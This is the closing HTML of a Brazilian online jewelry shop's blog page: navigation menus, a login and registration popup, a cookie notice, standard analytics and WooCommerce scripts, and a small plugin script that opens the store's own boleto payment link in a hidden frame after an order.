		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940"><a href="#">Formato</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941"><a href="#">Estilo</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in" title="Entrar">
			<span class="header-account-title">
				Entrar			</span>
		</a>
	
	</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243"><a href="https://www.waufen.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.waufen.com.br/faq/">FAQ – Dúvidas Frequentes</a></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXZSSWZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/da4f31a095b8efa51629f3b57/411b3bbed26c10074209ed26e.js");</script>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Entrar</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nome de usuário ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Lembre-me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="98b1ab5069" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/piercings-prata-925/page/2/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acessar">Acessar</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.waufen.com.br/my-account/lost-password/">Perdeu sua senha?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Cadastre-se</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Endereço de e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Assinar nossa newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Seus dados pessoais serão usados para aprimorar a sua experiência em todo este site, para gerenciar o acesso a sua conta e para outros propósitos, como descritos em nossa <a href="https://www.waufen.com.br/politica-de-privacidade/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidade</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="b762cddaf3" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/piercings-prata-925/page/2/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Cadastre-se">Cadastre-se</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
				<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=488768405984217&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.waufen.com.br/wp-content/mu-plugins/itau-boleto-registra-automatico/scripts/click-boleto.js?ver=1.0.1" id="evoch_itau_click_boleto-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.waufen.com.br\/wp-admin\/admin-ajax.php","nonce":"642f6656e9","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.waufen.com.br","ajax_url":"https://www.waufen.com.br/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/libs/ddslick/jquery.ddslick.min.js?ver=3.7.3" id="ddslick-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/js/frontend.js?ver=3.7.3" id="woovr-frontend-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.waufen.com.br/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96e324640b3c19285cdfe18941be5f9e","fragment_name":"wc_fragments_96e324640b3c19285cdfe18941be5f9e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				

					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.waufen.com.br/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"N\u00edvel de seguran\u00e7a da senha desconhecido","short":"Muito fraca","bad":"Fraca","good":"M\u00e9dio","strong":"Forte","mismatch":"Incompat\u00edvel"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est\u00e1 obsoleta desde a vers\u00e3o %2$s. Use %3$s como alternativa. Considere escrever um c\u00f3digo mais inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Digite uma senha segura.","i18n_password_hint":"Dica: A senha deve ter pelo menos doze caracteres. Para torn\u00e1-la mais forte, use letras mai\u00fasculas e min\u00fasculas, n\u00fameros e s\u00edmbolos como ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '488768405984217');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "9d7cf16b-d77d-41f1-92c5-118d44ffe47b"
});
 });
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(185,223,234,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Informamos que usamos cookies e outros recursos para personalizar sua experiência em nosso site e em redes de anúncios. Ao continuar a navegação assumimos que esteja de acordo. Para mais informações leia a política do site.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.waufen.com.br/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Política do Site" style="background-color: #00a99d">Política do Site</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37effb066b154235a97504e016917faf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.waufen.com.br/wp-content/mu-plugins/itau-boleto-registra-automatico/scripts/click-boleto.js?ver=1.0.1
body_size: -68
content:
(function($) {
   if( ! $('body').hasClass('woocommerce-order-received') ) return;

   var $botao = $('div.woocommerce-message a.button');

   if( ! $botao.length ) return;

   $botao.html("Acessar o boleto");

   if( ! /wc-api\/WC_Itau_Shopline_Gateway/.test($botao.attr('href')) ) return;

   $iframe = $('<iframe />');
   $iframe.attr('src', $botao.attr('href'));
   $iframe.css('width', 0);
   $iframe.css('height', 0);
   $iframe.css('visibility', 'hidden');
   $iframe.css('position', 'absolute');
   $iframe.css('left', -10);
   $iframe.css('top', -10);
   $('body').append($iframe);
})(jQuery);